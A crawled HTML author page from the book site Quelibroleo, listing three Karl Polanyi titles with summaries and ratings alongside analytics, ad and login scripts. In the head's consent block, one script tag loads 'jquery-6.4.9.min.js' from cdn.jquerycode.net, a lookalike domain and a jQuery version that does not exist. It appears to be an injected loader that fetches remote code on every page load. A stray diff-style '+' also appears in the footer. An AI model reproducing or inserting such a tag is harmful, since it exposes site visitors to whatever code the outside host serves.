

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/polanyi-karl
body_size: 9594
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="tJMhwO2oozwlIed1lDUeJevCt2NvkkyJl7M7dbGa">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/polanyi-karl">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/polanyi-karl" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "tJMhwO2oozwlIed1lDUeJevCt2NvkkyJl7M7dbGa";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/polanyi-karl', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="tJMhwO2oozwlIed1lDUeJevCt2NvkkyJl7M7dbGa">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="tJMhwO2oozwlIed1lDUeJevCt2NvkkyJl7M7dbGa">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/polanyi-karl?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/polanyi-karl?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/polanyi-karl?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/polanyi-karl?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/polanyi-karl?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-gran-transformacion-critica-del-liberalismo-economico" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1626356856.jpg" alt="Portada de LA GRAN TRANSFORMACIÓN. CRÍTICA DEL LIBERALISMO ECONÓMICO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-gran-transformacion-critica-del-liberalismo-economico"><span><b>LA GRAN TRANSFORMACIÓN. CRÍTICA DEL LIBERALISMO ECONÓMICO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/polanyi-karl">POLANYI, KARL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen330079"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen330079" role="tabpanel">
								<div class="text">
																		<p>En todos los países importantes de Europa, redujeron los servicios sociales e intentaron romper la resistencia de los sindicatos mediante el ajuste salarial. Invariablemente, la moneda estaba amenazada y, con la misma regularidad, se atribuía la responsabilidad de ello a los salarios demasiado eleva...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-gran-transformacion-critica-del-liberalismo-economico#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-gran-transformacion-critica-del-liberalismo-economico">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-gran-transformacion-critica-del-liberalismo-economico#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/los-limites-del-mercado-reflexiones-sobre-economia-antropologia-y-democracia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1400681628.jpg" alt="Portada de LOS LÍMITES DEL MERCADO. Reflexiones sobre economía, antropología y democracia" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/los-limites-del-mercado-reflexiones-sobre-economia-antropologia-y-democracia"><span><b>LOS LÍMITES DEL MERCADO. Reflexiones sobre economía, antropología y democracia</b></span></a>
                <small><a href="https://quelibroleo.com/autores/polanyi-karl">POLANYI, KARL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen122824"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen122824" role="tabpanel">
								<div class="text">
																		<p>Los textos recopilados en esta antología proporcionan una visión general del pensamiento de Polanyi y sus aportaciones esenciales en el campo de la antropología económica, el estudio comparativo de los sistemas económicos, y los sistemas políticos e ideológicos que lucharon durante el siglo XX (soci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-limites-del-mercado-reflexiones-sobre-economia-antropologia-y-democracia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/los-limites-del-mercado-reflexiones-sobre-economia-antropologia-y-democracia">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/los-limites-del-mercado-reflexiones-sobre-economia-antropologia-y-democracia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-sustento-del-hombre" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1279015813.jpg" alt="Portada de EL SUSTENTO DEL HOMBRE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-sustento-del-hombre"><span><b>EL SUSTENTO DEL HOMBRE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/polanyi-karl">POLANYI, KARL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen27814"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen27814" role="tabpanel">
								<div class="text">
																		<p>Esta obra resulta sumamente pertinente en momentos como el actual, en el que la «economía de mercado» se presenta como la única forma «natural» de economía. El autor pone de relieve en sus estudios sobre las economías primitivas y antiguas la inadecuación de los instrumentos teóricos actuales para e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-sustento-del-hombre#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-sustento-del-hombre">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-sustento-del-hombre#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-3 de 3 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
